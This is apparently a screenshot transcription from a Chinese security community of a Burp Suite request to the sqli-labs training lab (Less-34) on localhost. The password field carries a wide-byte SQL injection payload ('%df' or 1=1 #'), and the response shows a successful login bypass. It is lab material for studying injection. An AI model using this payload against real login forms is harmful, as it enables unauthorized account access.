 Raw Params Headers Hex
POST /sqli/Less-34/ HTTP/1.1
Host: 127.0.0.1
Content-Length: 52
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/sqli/Less-34/
Accept-Language: zh-CN,zh;q=0.9
Cookie: __guid=96992031.2919456601657574400.1562919792612.512;
monitor_count=243
Connection: close
uname=admin&passwd=123456%df' or 1=1 #&submit=Submit
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
SQLI DUMB SERIES-34
Your Login name:Dumb
Your Password:123456
SUCCESSFULLY
LOGGED IN
Hint: The Username you input is escaped as : admin
Hint: The Password you input is escaped as : 123456□' or 1=1 #
先知社区